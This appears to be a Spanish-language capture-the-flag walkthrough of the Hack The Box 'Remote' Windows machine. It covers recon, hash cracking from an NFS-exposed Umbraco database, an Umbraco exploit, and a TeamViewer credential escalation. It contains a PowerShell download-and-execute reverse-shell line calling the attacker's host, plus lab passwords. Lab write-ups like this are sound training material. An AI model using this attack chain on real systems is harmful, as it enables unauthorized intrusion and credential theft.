Remote
HTB Windows

nmap -A -p- -oA remote 10.129.95.194 —min-rate=10000 —script=vuln —script-timeout=15 -v
nmap -sC -sV -O -p- -oA remote 10.129.95.194
nmap -sU -O -p- -oA remote-udp 10.129.95.194
nikto -h 10.129.95.180:80

ftp 10.129.95.194

whatweb http://10.129.95.194

nmap —script http-enum -p80 10.129.95.194 -oN scan -Pn

Vemos mountd y pensamos que es nfs
showmount -e 10.129.95.194

sudo mount -t nfs 10.129.95.194:/site_backups /mnt/nfs

cd /mnt/nfs && ll

searchsploit Umbrace
strings Umbraco.sdf | less -S

Vemos el hash de administrador y lo metemos a un archivo hash


john —wordlist=/usr/share/wordlists/rockyou.txt
Vemos la version 7.12.4

searchsploit -m 46153

https://github.com/samratashok/nishang
mv Invoke-PowerShellTcp.ps1 Powershell.ps1

Modificamos el Powershell.ps1 con el puerto 443 y la ip de tu maquina kali

Modificamos las variables login,password y host

admin@htb.local:baconandcheese


python3 46153
nc -lvnp 443
python3 -m http.server 80
Modificamos el shell para poder tener un tamano adecuado.
[ ]
]
Cambiamos el valor de cmd
“/c powershell IEX(new-object net.WebClient).downloadString(‘http://10.10.14.135/Invoke-ComptyShell.ps1\’)”;

Hacemos el stty raw echo; fg y despues enter de nuevo

whoami /priv

tasklist
Y vemos TeamViewer
locate teamviewer | grep metasploit

Vemos la version de TeamViewer que es la 7


Adquirimos la contrasena
(Get-itemproperty -Path .).SecurityPasswordAES
Vemos que la contrasena es !R3m0te!
Creamos un script


crackmapexec smb 10.129.95.194 -u ‘Administrator’ -p ’!R3m0te!’